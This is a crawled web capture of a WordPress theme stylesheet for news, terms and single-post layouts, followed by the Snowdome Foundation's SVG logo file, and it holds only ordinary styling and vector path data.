.module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters ul.list-group li:first-child{padding-left:0!important}#news-items.page-builder .module.news-module-filters ul.list-group li:last-child{border-right-color:transparent!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item{padding-left:8px;padding-right:8px;border-right:1px solid #a4e8ff}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item a.cat-list_item{color:#a4e8ff;cursor:pointer}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item a.cat-list_item:hover{color:#a4e8ff}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item a.cat-list_item.active{color:#fff}#news-items.page-builder .module.news-module,#news-items.page-builder .module.news-searh-results-module{display:grid;grid-template-columns:1fr;grid-gap:6vw;padding-top:20vw}@media (min-width:1024px){#news-items.page-builder .module.news-module,#news-items.page-builder .module.news-searh-results-module{grid-template-columns:1fr 1fr 1fr;grid-gap:2vw;padding-top:8vw}}#news-items.page-builder .module.news-module .news-item .alert.alert-warning,#news-items.page-builder .module.news-searh-results-module .news-item .alert.alert-warning{border-radius:0;color:#a4e8ff;background-color:transparent;border-color:transparent;padding-left:0}#news-items.page-builder .module.news-module .news-item article,#news-items.page-builder .module.news-searh-results-module .news-item article{padding-bottom:2vw}#news-items.page-builder .module.news-module .news-item article.has-post-thumbnail .img-container,#news-items.page-builder .module.news-searh-results-module .news-item article.has-post-thumbnail .img-container{margin-bottom:3vh}#news-items.page-builder .module.news-module .news-item article.has-post-thumbnail .img-container img,#news-items.page-builder .module.news-searh-results-module .news-item article.has-post-thumbnail .img-container img{height:auto;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;margin-bottom:0;aspect-ratio:16/7.25}#news-items.page-builder .module.news-module .news-item article .post-header,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header{margin-bottom:3vh}#news-items.page-builder .module.news-module .news-item article .post-header h4,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header h4{margin-bottom:0!important}#news-items.page-builder .module.news-module .news-item article .post-header h4 a,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header h4 a{text-decoration:none;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#news-items.page-builder .module.news-module .news-item article .post-header h4 a:hover,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header h4 a:hover{color:#a4e8ff!important}#news-items.page-builder .module.news-module .news-item article .post-header time,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header time{font-size:80%;color:#fff}#news-items.page-builder .module.news-module .news-item article .entry-summary,#news-items.page-builder .module.news-searh-results-module .news-item article .entry-summary{display:none}#news-items.page-builder .module.news-module .news-item article .entry-summary p,#news-items.page-builder .module.news-searh-results-module .news-item article .entry-summary p{font-size:90%}#news-items.page-builder .module.news-searh-results-module{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}@media (max-width:1023.98px){#news-items.page-builder .module.news-searh-results-module{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}#terms-header.page-builder{padding:6vw 4vw}@media (max-width:1023.98px){#terms-header.page-builder{padding:6vw}}#terms-header.page-builder .module.heading-text{margin:auto 0 0}#terms.page-builder{padding:6vw 4vw}@media (max-width:1023.98px){#terms.page-builder{padding:6vw}}#terms.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}@media (min-width:1024px){#terms.page-builder .module.content-editor{-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}}@media (max-width:1023.98px){#terms.page-builder .module.content-editor{padding:6vw 0}}#terms.page-builder .module.content-editor .wysiwyg-content ol,#terms.page-builder .module.content-editor .wysiwyg-content ul{padding:0 3vh 3vh;margin:0}#terms.page-builder .module.content-editor p a{text-decoration:underline}#terms.page-builder .module.content-editor h4{margin-bottom:2vh}@media only screen and (min-width:1024px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.wysiwyg-content br{display:none}#hero-slider.page-builder,#hero-slider.page-builder .module.hero .slide,#latest-news.page-builder{height:auto;aspect-ratio:16/9}#latest-news.page-builder{max-height:none}}@media only screen and (max-height:768px) and (orientation:landscape){#latest-news.page-builder{height:auto;max-height:none;aspect-ratio:16/9}}@media (max-width:1023.98px){body.about-us #page-banner.page-builder .module.hero .slide img{-o-object-position:center;object-position:center}}@media (min-width:1024px){.single.single-grant .wrap.container,.single.single-post .wrap.container{padding:0!important}}.single.single-grant .wrap.container .content .entry-content .post-header,.single.single-post .wrap.container .content .entry-content .post-header{margin-top:8vw;padding:8vw 4vw}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-header,.single.single-post .wrap.container .content .entry-content .post-header{padding:12vw 6vw;background-color:#0a0f3b;position:relative!important}}.single.single-grant .wrap.container .content .entry-content .featured-image,.single.single-post .wrap.container .content .entry-content .featured-image{margin:8vw 0 0;overflow:hidden}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .featured-image,.single.single-post .wrap.container .content .entry-content .featured-image{margin:6vw 0 0}}.single.single-grant .wrap.container .content .entry-content .featured-image img,.single.single-post .wrap.container .content .entry-content .featured-image img{height:50vh;width:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left top;object-position:left top}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .featured-image img,.single.single-post .wrap.container .content .entry-content .featured-image img{height:auto}}.single.single-grant .wrap.container .content .entry-content .post-content,.single.single-post .wrap.container .content .entry-content .post-content{padding:4vw 4vw 4vw 2vw}.single.single-grant .wrap.container .content .entry-content .post-content.no-featured-image,.single.single-post .wrap.container .content .entry-content .post-content.no-featured-image{margin:8vw 0 0}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-content,.single.single-post .wrap.container .content .entry-content .post-content{padding:6vw!important}}.single.single-grant .wrap.container .content .entry-content .post-content a,.single.single-post .wrap.container .content .entry-content .post-content a{color:#a4e8ff}.single.single-grant .wrap.container .content .entry-content .post-content a:hover,.single.single-post .wrap.container .content .entry-content .post-content a:hover{text-decoration:underline}.single.single-grant .wrap.container .content .entry-content .post-content p,.single.single-post .wrap.container .content .entry-content .post-content p{padding-bottom:3vh}@media (min-width:1280px){.single.single-grant .wrap.container .content .entry-content .post-content p,.single.single-grant .wrap.container .content .entry-content .post-content ul li,.single.single-post .wrap.container .content .entry-content .post-content p,.single.single-post .wrap.container .content .entry-content .post-content ul li{font-size:90%}}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive .embed-responsive-item,.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive iframe,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive .embed-responsive-item,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive-16by9,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive-16by9{padding-bottom:56.25%}body#tinymce{margin:12px!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg
body_size: 4818
content:
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 189.25"><defs><linearGradient id="linear-gradient" x1="163.35" y1="179.45" x2="163.35" y2="22.63" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0070ff" stop-opacity="0"/><stop offset="1" stop-color="#0070ff"/></linearGradient><style>.cls-2{stroke-width:0;fill:#fff}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M434.83 30.26c0-6.73-4.36-10.74-10.55-10.74-5.28 0-10.05 4.72-10.05 10.14s3.55 8.23 10.86 10.54c16.24 5.12 22.22 11.14 22.22 23.99s-9.74 22.49-23.03 22.49-22.93-9.44-23.13-23.39h10.96c.1 8.03 4.87 13.45 12.18 13.45s12.08-5.22 12.08-12.55c0-5.42-2.44-8.83-10.45-11.54-18.57-6.22-22.63-12.25-22.63-22.79 0-11.34 9.44-20.28 21-20.28 12.38 0 21.31 7.73 21.51 20.68h-10.96zm61.18 55.01V54.95c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42h-10.55V29.65h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55zm51.04 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm84.73 47.59L619.9 47.83h-.2l-12.18 37.44h-5.78l-21-55.61H592l12.48 36.14h.2l11.67-36.14h6.9l11.67 36.14h.2l12.38-36.14h11.26l-20.8 55.61h-5.89zm81.18 0v-7.93h-.2c-4.36 6.02-11.67 9.34-19.89 9.34-16.34 0-29.22-12.25-29.22-28.61s12.18-29.91 28.92-29.91c7.61 0 14.81 2.71 19.38 8.33h.2V10.98H723v74.28h-9.74zm-19.58-47.58c-10.76 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-8.63 19.58-19.17c0-11.34-7.71-20.28-19.58-20.28zm69.91 48.98c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm115.67 47.59V54.15c0-10.54-4.46-16.46-13.29-16.46-9.34 0-13.39 5.12-13.39 16.26v31.32h-10.55V52.95c0-10.94-5.17-15.26-12.78-15.26-9.34 0-13.9 5.42-13.9 16.36v31.22H805.1V29.65h9.74v6.02h.2c4.57-5.32 8.83-7.53 16.13-7.53s14.61 3.51 17.45 9.34c4.06-6.32 9.64-9.34 18.57-9.34 14.61 0 22.93 9.03 22.93 23.39v33.73h-10.55zm31.76-23.29c2.44 9.24 9.84 15.16 18.47 15.16 6.6 0 12.78-3.41 16.03-9.34h10.55c-4.36 11.44-14.92 18.87-26.99 18.87-15.83 0-28.61-13.85-28.61-28.71 0-17.57 13.39-29.81 28.31-29.81 16.54 0 29.12 12.65 29.12 28.61 0 1.71 0 3.31-.3 5.22h-46.57zm36.33-8.03c-.81-9.44-9.23-16.26-18.26-16.26s-17.25 6.73-18.06 16.26h36.33zM405.91 170.19V95.91h37.95v9.94h-26.99v22.29h26.99v9.94h-26.99v32.12h-10.96zm74.07 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.49-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.68 8.83-19.68 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm81.28 47.59v-6.02h-.2c-2.74 4.72-9.13 7.43-16.54 7.43-12.08 0-23.44-6.42-23.44-26v-31.02h10.55v30.22c0 11.64 4.36 17.27 14 17.27s14.71-6.73 14.71-17.47v-30.02h10.55v55.61h-9.64zm62.5 0v-30.32c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42H584.7v-55.61h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55zm70.42 0v-7.93h-.2c-4.36 6.02-11.67 9.34-19.89 9.34-16.34 0-29.22-12.25-29.22-28.61s12.18-29.91 28.92-29.91c7.61 0 14.81 2.71 19.38 8.33h.2v-25.5h10.55v74.28h-9.74zm-19.58-47.58c-10.76 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-8.63 19.58-19.17c0-11.34-7.71-20.28-19.58-20.28zm89.09 47.58v-8.63h-.2c-3.96 6.63-11.06 10.04-19.08 10.04-16.44 0-29.83-12.25-29.83-28.31 0-17.77 12.89-30.22 29.43-30.22 8.22 0 15.12 3.01 19.48 9.34h.2v-7.83h10.55v55.61h-10.55zm.2-27.71c0-10.84-7.91-19.88-19.58-19.88-10.55 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-9.03 19.58-19.58zm25.17 27.71v-46.08h-7.61v-9.54h7.61V95.9h10.55v18.67h9.23v9.54h-9.23v46.08h-10.55zm26.89-62.04V95.9h10.55v12.25h-10.55zm0 62.04v-55.61h10.55v55.61h-10.55zm51.14 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm80.47 47.59v-30.32c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42H908.8v-55.61h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55z"/><path d="M296.07 71.06l.5-2.05c-3.72-5.26-7.75-10.28-12.06-15.05l-6.67 4.77c-1.72 1.23-2.77 3.03-3.31 5.67l-1.19 5.81c-.46 2.24.88 4.98 2.98 6.12 1.39.75 2.71 1.64 3.93 2.64 1.85 1.52 5.04 1.73 6.97.46l5.54-3.66a7.853 7.853 0 003.32-4.72m-15.77-21.59c-.74-.77-1.49-1.52-2.25-2.28l-.93 4.55 3.18-2.28zm-12.04 30.33a18.507 18.507 0 00-14.01 2.69c-8.58 5.67-10.95 17.26-5.29 25.84 5.66 8.58 17.25 10.95 25.84 5.29 8.58-5.67 10.95-17.26 5.29-25.84-2.74-4.15-6.94-6.98-11.82-7.98m44.35 17.4c-2.64-5.94-5.62-11.68-8.91-17.22l-1.95-.32c-1.97-.32-3.98.1-5.64 1.2l-5.54 3.65c-1.93 1.27-2.99 4.29-2.31 6.59.44 1.51.74 3.07.89 4.65.22 2.38 2.22 4.69 4.47 5.14l6.63 1.36c1.96.41 3.98.05 5.69-.99l6.69-4.06zm3.41 8.28c-.33-.87-.67-1.74-1.01-2.6l-2.95 1.79 3.96.81zM58.37 138.36l3.64-2.2-3.66-2.22a2.762 2.762 0 01-1.33-2.31l-.08-3.84-3.75 2.06c-.83.46-1.84.46-2.66 0l-3.75-2.06-.08 3.82c-.02.95-.52 1.82-1.33 2.31l-3.68 2.23 3.67 2.22c.81.49 1.31 1.36 1.33 2.31l.09 4.72 3.75-2.06c.83-.46 1.83-.46 2.66 0l3.75 2.06.1-4.74c.02-.95.52-1.82 1.33-2.31M211.45 37.6l-4.58 2.64 4.58 2.64c1.01.58 1.35 1.87.77 2.88a2.118 2.118 0 01-2.88.77l-4.58-2.64v5.29a2.11 2.11 0 01-4.22 0V43.9l-4.58 2.64a2.118 2.118 0 01-2.88-.77c-.58-1.01-.23-2.29.77-2.88l4.58-2.64-4.58-2.64a2.107 2.107 0 112.11-3.65l4.58 2.64v-5.28a2.11 2.11 0 014.22 0v5.28l4.58-2.64a2.107 2.107 0 112.11 3.65m-19.04 41.88a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2a1.276 1.276 0 112.55 0v3.2l2.77-1.6zm-17.2-7.31a3.776 3.776 0 01-5.28.84l-15.29-11.08-20.37 7.8 16.94 13.74 17.97-5.79a3.78 3.78 0 014.76 2.44 3.78 3.78 0 01-2.44 4.76l-17.6 5.67-1.91 18.39c-.21 2.08-2.07 3.58-4.15 3.37a3.782 3.782 0 01-3.37-4.15l1.96-18.84-16.98-13.77-3.44 21.59 14.04 12.71a3.78 3.78 0 11-5.07 5.61l-13.71-12.41-16.88 7.54c-1.91.85-4.14 0-4.99-1.91-.85-1.91 0-4.14 1.91-4.99l17.24-7.7 3.43-21.54-20.37 7.8-3.97 18.46a3.78 3.78 0 01-7.39-1.59l3.89-18.08L79.17 70.2a3.776 3.776 0 01-.84-5.28 3.776 3.776 0 015.28-.84l15.33 11.11 20.42-7.82-16.98-13.77-18.03 5.8a3.78 3.78 0 01-4.76-2.44 3.78 3.78 0 012.44-4.76l17.6-5.67 1.91-18.39a3.782 3.782 0 014.15-3.37c2.08.22 3.58 2.07 3.37 4.15l-1.95 18.78 16.94 13.74 3.43-21.54-14-12.67a3.78 3.78 0 115.07-5.61l13.71 12.41 16.88-7.54c1.91-.85 4.14 0 4.99 1.91.85 1.91 0 4.14-1.91 4.99l-17.29 7.72-3.44 21.59 20.42-7.82 3.99-18.51a3.78 3.78 0 017.39 1.59l-3.89 18.08 14.97 10.85a3.776 3.776 0 01.84 5.28m-3.02-15.36c-2.6 1-5.51-.3-6.51-2.9s.3-5.51 2.9-6.51 5.51.3 6.51 2.9-.3 5.51-2.9 6.51m-33.38-33.56a5.05 5.05 0 01-5.77 4.19 5.05 5.05 0 01-4.19-5.77 5.035 5.035 0 015.77-4.18c2.75.44 4.62 3.02 4.18 5.77m-44.18 18.9a5.046 5.046 0 01-7.09.74 5.046 5.046 0 01-.74-7.09 5.046 5.046 0 017.09-.74 5.046 5.046 0 01.74 7.09m-9.51 48.01c-2.6 1-5.51-.3-6.51-2.9s.3-5.51 2.9-6.51 5.51.31 6.51 2.9c1 2.6-.3 5.51-2.9 6.51m-9.46 26.06l-1 4.01 9.76-5.64c1.33-.77 3.01-.31 3.78 1.01.76 1.32.31 3.01-1.01 3.78l-9.76 5.63 3.98 1.14c1.47.42 2.32 1.95 1.9 3.42-.35 1.21-1.46 2-2.66 2-.25 0-.51-.03-.76-.11l-9.11-2.61-5.19 2.99 3.2 1.94c.83.5 1.33 1.4 1.33 2.36s-.51 1.86-1.33 2.37l-3.95 2.39 5.94 3.43 9.11-2.61a2.765 2.765 0 111.52 5.32l-3.98 1.14 9.76 5.64a2.761 2.761 0 11-2.77 4.78l-9.76-5.64 1 4.02c.37 1.48-.53 2.98-2.01 3.35a2.762 2.762 0 01-3.35-2.02L68 149.13l-5.55-3.2-.09 4.17c-.02.97-.54 1.85-1.38 2.34-.84.49-1.87.49-2.71.03l-3.67-2.02v6.43l6.81 6.58c1.1 1.06 1.13 2.81.07 3.91-.54.56-1.26.84-1.99.84s-1.39-.26-1.92-.77l-2.97-2.88v11.27c0 1.53-1.24 2.76-2.77 2.76s-2.76-1.24-2.76-2.76v-11.27l-2.97 2.88c-.54.51-1.23.77-1.92.77s-1.45-.28-1.99-.84a2.765 2.765 0 01.07-3.91l6.81-6.58v-6.42l-3.65 2.01c-.42.23-.87.34-1.33.34s-.95-.12-1.38-.37a2.75 2.75 0 01-1.38-2.33l-.09-4.18-5.57 3.22-2.29 9.19a2.762 2.762 0 11-5.36-1.33l1-4.01-9.76 5.63a2.773 2.773 0 01-3.78-1.01 2.752 2.752 0 011.01-3.77l9.76-5.64-3.98-1.14a2.765 2.765 0 01-1.9-3.42 2.765 2.765 0 013.42-1.9l9.11 2.61 5.94-3.43-3.95-2.39c-.83-.5-1.33-1.4-1.33-2.36s.5-1.86 1.33-2.36l3.2-1.94-5.18-2.99-9.11 2.61c-.26.07-.51.11-.76.11-1.2 0-2.31-.79-2.66-2-.42-1.47.43-3 1.9-3.42l3.98-1.14-9.77-5.64a2.761 2.761 0 01-1.01-3.77 2.763 2.763 0 013.77-1.01l9.77 5.64-1-4.01a2.763 2.763 0 015.36-1.34l2.29 9.19 5.57 3.22.09-4.18c.02-.97.54-1.85 1.38-2.34.84-.48 1.87-.49 2.71-.03l3.65 2.01v-6.42l-6.82-6.58a2.765 2.765 0 113.84-3.98l2.98 2.87V97.41c0-1.53 1.24-2.77 2.76-2.77s2.76 1.24 2.76 2.77v11.27l2.98-2.87a2.765 2.765 0 113.84 3.98l-6.81 6.58v6.43l3.67-2.02a2.73 2.73 0 012.71.03c.84.48 1.36 1.37 1.38 2.34l.09 4.17 5.55-3.2 2.29-9.19a2.763 2.763 0 015.36 1.34m-10.7-45.32l2.77 1.6a1.275 1.275 0 01-.63 2.38c-.22 0-.44-.06-.64-.17l-2.77-1.6v3.2a1.274 1.274 0 11-2.55 0v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2c0-.7.57-1.27 1.28-1.27s1.27.57 1.27 1.27v3.2l2.77-1.6c.61-.35 1.39-.15 1.74.47.35.61.14 1.39-.47 1.74l-2.77 1.6zm59.19 44.43a5.05 5.05 0 01-5.77 4.19 5.035 5.035 0 01-4.18-5.77 5.035 5.035 0 015.77-4.18 5.05 5.05 0 014.19 5.77m-9.33 35.33l-3.88-2.24c-.86-.5-1.15-1.59-.66-2.45.5-.85 1.59-1.15 2.44-.65l3.89 2.24v-4.48c0-.99.8-1.79 1.79-1.79s1.79.8 1.79 1.79v4.48l3.89-2.24c.86-.5 1.95-.2 2.44.65.49.85.2 1.95-.65 2.44l-3.88 2.24 3.88 2.24c.85.49 1.15 1.59.65 2.44-.33.57-.93.9-1.55.9-.3 0-.61-.08-.89-.24l-3.89-2.24v4.49c0 .99-.8 1.79-1.79 1.79s-1.79-.8-1.79-1.79v-4.49l-3.89 2.24a1.787 1.787 0 01-2.44-.65c-.49-.86-.2-1.95.66-2.44l3.88-2.24zm52.22-49.79a5.046 5.046 0 01-7.09.74 5.046 5.046 0 01-.74-7.09 5.046 5.046 0 017.09-.74 5.046 5.046 0 01.74 7.09M160 136.09l-3.88-2.24a1.775 1.775 0 01-.65-2.44c.49-.86 1.59-1.15 2.44-.65l3.88 2.24v-4.49c0-.99.8-1.79 1.79-1.79s1.79.8 1.79 1.79V133l3.89-2.24c.86-.49 1.95-.2 2.44.65.5.85.2 1.95-.65 2.44l-3.89 2.24 3.89 2.24c.85.49 1.15 1.59.65 2.44-.33.57-.93.9-1.55.9-.3 0-.61-.08-.89-.24l-3.89-2.24v4.49c0 .99-.8 1.79-1.79 1.79s-1.79-.8-1.79-1.79v-4.49l-3.88 2.24a1.776 1.776 0 01-2.44-.66c-.5-.86-.2-1.95.65-2.44l3.88-2.24zm40.25 25.7l-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2a1.276 1.276 0 112.55 0v3.2l2.77-1.6a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27V164l-2.77 1.6c-.2.11-.42.17-.63.17a1.275 1.275 0 01-.64-2.38l2.77-1.6zm111.73-5.38l-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6V151a1.276 1.276 0 112.55 0v3.2l2.77-1.6a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6zM272.82 42.3C243.87 16 205.47 0 163.35 0 73.14 0 0 73.37 0 163.87c0 6.71.41 13.32 1.19 19.81a6.3 6.3 0 006.25 5.56h311.83c3.19 0 5.86-2.39 6.25-5.56.78-6.49 1.19-13.1 1.19-19.81 0-18.05-2.92-35.42-8.29-51.67l-7.57-1.55 10.51 14.68c.47.66.66 1.47.53 2.27a2.97 2.97 0 01-1.24 1.98c-1.37.98-3.28.66-4.25-.71l-12.53-17.51a7.837 7.837 0 00-4.84-3.14l-6.63-1.36c-2.24-.45-4.99.88-6.13 2.98a24.77 24.77 0 01-2.64 3.93c-1.52 1.85-1.74 5.04-.46 6.97l3.65 5.53a7.853 7.853 0 004.72 3.32l20.92 5.1c.79.19 1.46.68 1.88 1.38.42.7.55 1.52.36 2.31-.19.79-.68 1.46-1.38 1.88-.7.42-1.52.55-2.31.36l-17.54-4.28 5.07 7.68c.93 1.4.54 3.3-.86 4.22-1.41.93-3.3.54-4.23-.86l-5.07-7.68-2.95 17.81c-.13.8-.57 1.51-1.23 1.98s-1.48.66-2.28.53c-.8-.13-1.51-.57-1.98-1.23s-.66-1.47-.53-2.27l3.52-21.24c.33-1.97-.1-3.98-1.2-5.65l-3.65-5.54c-1.27-1.93-4.29-2.98-6.59-2.31-1.52.44-3.08.74-4.65.89-2.38.22-4.69 2.23-5.14 4.47l-1.36 6.62c-.4 1.96-.05 3.98.99 5.69l11.18 18.4c.42.69.55 1.51.36 2.3-.19.79-.68 1.46-1.38 1.88-.48.29-1.02.45-1.58.45-.24 0-.49-.03-.73-.09-.79-.19-1.46-.68-1.89-1.38l-9.38-15.43-1.84 9.02c-.16.8-.63 1.48-1.31 1.93-.68.45-1.5.61-2.29.44-.8-.16-1.49-.63-1.93-1.31-.45-.68-.61-1.5-.44-2.29l1.84-9.02-14.68 10.51c-.66.47-1.46.66-2.27.53-.8-.13-1.51-.57-1.98-1.24-.47-.66-.66-1.47-.53-2.27s.57-1.51 1.24-1.98l17.51-12.53c1.72-1.23 2.77-3.03 3.31-5.67l1.19-5.81c.46-2.24-.88-4.99-2.98-6.12a24.77 24.77 0 01-3.93-2.64c-1.85-1.52-5.04-1.73-6.97-.46l-5.54 3.65a7.853 7.853 0 00-3.32 4.72l-5.1 20.92c-.19.79-.68 1.46-1.38 1.89-.7.42-1.52.55-2.31.36-.79-.19-1.46-.68-1.88-1.38a3.07 3.07 0 01-.36-2.31l4.28-17.54-7.68 5.07c-1.4.93-3.3.54-4.22-.87-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.48 1.31-1.93l7.68-5.07-17.81-2.95c-.8-.13-1.51-.57-1.98-1.23a3.07 3.07 0 01-.53-2.28c.27-1.66 1.85-2.8 3.51-2.51l21.24 3.52c1.97.33 3.98-.1 5.64-1.2l5.54-3.65c1.93-1.27 2.99-4.29 2.31-6.59-.44-1.51-.74-3.08-.89-4.65-.22-2.38-2.22-4.68-4.47-5.14l-6.63-1.36a7.832 7.832 0 00-5.69.99l-18.4 11.18c-1.44.87-3.32.42-4.19-1.02-.42-.69-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88l15.43-9.38-9.01-1.84c-.8-.16-1.48-.63-1.93-1.31-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.49 1.31-1.93.68-.45 1.49-.61 2.29-.44l9.02 1.84-10.51-14.68c-.48-.66-.66-1.47-.53-2.27s.57-1.51 1.23-1.98c1.37-.98 3.27-.66 4.25.71l12.53 17.51a7.837 7.837 0 004.84 3.14l6.63 1.36c2.25.46 5-.88 6.13-2.98.76-1.39 1.64-2.71 2.64-3.93 1.52-1.85 1.73-5.04.46-6.97l-3.65-5.53a7.853 7.853 0 00-4.72-3.32l-20.92-5.1c-.79-.19-1.46-.68-1.88-1.38-.42-.7-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88.69-.42 1.51-.55 2.31-.36l17.54 4.28-5.07-7.68c-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.49 1.31-1.93.68-.45 1.49-.61 2.29-.44.8.16 1.49.63 1.93 1.31l5.07 7.68 2.95-17.81c.13-.81.57-1.51 1.24-1.98.66-.47 1.47-.66 2.27-.52.8.13 1.51.57 1.98 1.23s.66 1.47.53 2.27l-3.52 21.24c-.33 1.97.1 3.98 1.2 5.64l3.66 5.54c1.27 1.93 4.29 2.98 6.59 2.31 1.51-.45 3.08-.74 4.65-.89 2.38-.22 4.68-2.22 5.14-4.47l1.36-6.63c.4-1.96.05-3.98-.99-5.69l-11.18-18.4c-.42-.69-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88.69-.42 1.52-.55 2.31-.36.79.19 1.46.68 1.88 1.38l9.38 15.43 1.69-8.27z" stroke-width="0" fill="url(#linear-gradient)"/><path class="cls-2" d="M973.92 103.05v14.5h-3.44v-14.5h-5.83v-2.69h15.09v2.69h-5.83zm26.08 14.5h-3.44v-7.95c0-1.79 0-4.08.05-5.88a99.08 99.08 0 01-1.59 5.85l-2.42 7.97h-3.74l-2.47-8c-.52-1.74-1.15-4.03-1.54-5.8.05 1.79.05 4.06.05 5.85v7.95h-3.44v-17.19h5.43l3.88 14.02 3.89-14.02h5.33v17.19z"/></g></svg>

